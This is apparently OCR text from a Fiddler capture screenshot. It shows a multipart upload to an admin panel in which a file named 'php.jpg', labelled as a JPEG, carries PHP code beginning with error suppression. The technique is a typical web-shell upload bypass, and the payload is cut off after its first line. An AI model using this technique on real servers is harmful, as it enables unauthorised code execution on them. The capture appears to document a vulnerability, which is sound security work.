 FO Fiddler Orchestra Beta 画廊 FiddlerScript ECode Log Filters Timeline
Get Started Statistics Inspectors AutoResponder Composer 比较 汉化更新
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Content-Length: 1397
Accept: text/html, */*; q=0.01
DNT: 1
X-Requested-With: XMLHttpRequest
X-PJAX: true
X-PJAX-Container: #pjax-container
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryT224BuQmEDNNvsQt
Origin:
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: remember_admin_
------WebKitFormBoundaryT224BuQmEDNNvsQt
Content-Disposition: form-data; name="name"
admin
------WebKitFormBoundaryT224BuQmEDNNvsQt
Content-Disposition: form-data; name="avatar"; filename="php.jpg"
Content-Type: image/jpeg
<?php
@error_reporting(0);
Find... (press Ctrl+Enter to highlight all)
View in Notep
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching